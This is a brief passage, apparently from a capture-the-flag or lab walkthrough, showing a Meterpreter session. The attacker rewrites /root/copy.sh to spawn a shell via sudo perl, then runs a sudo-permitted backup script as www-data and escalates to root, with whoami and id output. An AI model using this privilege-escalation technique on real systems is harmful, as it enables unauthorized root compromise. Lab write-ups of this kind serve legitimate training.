 meterpreter > edit /root/copy.sh
meterpreter > cat /root/copy.sh
#!/bin/sh
sudo perl -e 'exec "/bin/sh";'
meterpreter > shell
Process 13897 created.
Channel 3 created.
cd /usr/bin
whoami
www-data
sudo perl /root/backup.pl
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)